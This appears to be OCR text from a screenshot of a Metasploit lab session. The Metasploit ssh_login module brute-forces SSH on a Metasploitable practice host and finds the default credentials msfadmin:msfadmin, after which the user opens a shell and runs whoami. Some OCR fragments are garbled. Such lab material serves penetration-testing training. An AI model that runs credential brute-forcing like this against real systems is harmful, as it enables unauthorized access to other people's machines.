 1 2 3 4 2 3 11:44
Shell No. 1
Session Actions Edit View Help
Active sessions
===============
No active sessions.
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.105:22 - Starting bruteforce
[*] 192.168.0.105:22 SSH - Testing User/Pass combinations
[+] 192.168.0.105:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29
eo),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
ux '
[*] SSH session 2 opened (192.168.0.104:34643 -> 192.168.0.105:22) at 2026-10-01 11:44:09 -0400
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell linux SSH akanksha @ 192.168.0.104:34643 -> 192.168.0.105:22 (192.168.0.105)
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[-] Invalid session identifier: 1
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
/home/akanksha
whoami
msfadmin